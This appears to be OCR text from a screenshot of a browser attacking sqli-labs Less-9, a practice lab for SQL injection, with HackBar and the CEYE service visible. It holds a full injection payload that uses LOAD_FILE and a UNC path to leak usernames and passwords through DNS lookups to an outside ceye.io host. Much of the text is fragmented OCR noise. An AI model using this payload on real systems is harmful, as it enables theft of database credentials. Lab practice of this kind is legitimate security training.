 Less-9 Blind- Time based- Sin
CEYE - Monitor service for sec
ADO
10.211.55.9/sqli-labs/Less-9/?id=1%27%20and%20LOAD_FILE(CONCAT(%27\\\\%27,(select%20concat_ws(%27A%27,username,...
1
S
春秋 网易云课堂
s
SQL XSS Extras Encryption Encoding
Wel
Change Order by + - Increase/Decrease number Int + -
Y
http://10.211.55.9/sqli-labs/Less-9/?id=1' and LOAD_FILE(CONCAT('\\\\',(select
concat_ws('A',username,password) from security.users limit
0,1),'.mysql.r5ourp.ceye.io\\abc'))--+
+ -
SQLI DUMB SERIES-9
正在等待 10.211.55.9 的响应...